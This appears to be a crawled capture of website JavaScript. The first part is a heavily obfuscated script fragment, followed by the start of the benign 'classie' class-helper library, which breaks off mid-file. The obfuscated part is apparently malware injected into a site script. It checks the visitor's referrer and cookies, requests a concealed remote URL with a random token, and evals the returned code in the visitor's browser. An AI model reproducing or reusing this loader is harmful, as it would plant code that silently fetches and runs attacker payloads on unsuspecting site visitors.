H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/classie.js
body_size: 10969
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
